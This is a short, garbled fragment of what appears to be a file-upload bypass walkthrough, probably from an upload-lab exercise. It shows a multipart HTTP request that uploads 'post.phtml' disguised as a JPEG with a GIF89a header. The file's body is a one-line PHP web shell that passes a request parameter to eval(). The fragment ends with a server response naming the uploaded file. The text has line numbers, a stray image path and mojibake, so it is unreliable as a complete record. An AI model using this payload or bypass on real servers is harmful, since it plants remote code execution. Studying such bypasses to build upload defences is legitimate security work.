 14 -----------------------------93602917616230
15 Content-Disposition: form-data; name="file";
filename="post.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a? <script
language="php">eval($_get[xx])</script>
19
20 -----------------------------93602917616230
21 Content-Disposition: form-data; name="submit"
22
23 鎻愪氦
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: post.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom
<p align="center" style="font:itali